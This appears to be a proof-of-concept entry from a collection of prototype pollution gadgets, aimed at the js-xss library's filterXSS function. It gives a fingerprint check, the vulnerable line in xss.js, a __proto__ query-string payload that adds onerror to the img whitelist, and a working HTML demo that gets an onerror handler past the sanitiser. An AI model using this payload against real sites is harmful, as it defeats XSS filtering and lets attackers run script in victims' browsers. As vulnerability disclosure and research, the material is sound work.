 JS Fingerprint
return (typeof filterXSS !== 'undefined')
Vulnerable code fragment
https://github.com/leizongmin/js-xss/blob/3cf0ff6f865118bb5759ae9cdead6ae949648e43/lib/xss.js#L84
options.whiteList = options.whiteList || DEFAULT.whiteList;
PoC
?__proto__[whiteList][img][0]=onerror&__proto__[whiteList][img][1]=src
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-xss/0.3.3/xss.min.js"></script>
<script>
  Object.prototype.whiteList = {img: ['onerror', 'src']}
</script>
<script>
  document.write(filterXSS('<img src onerror=alert(1)>'))
</script>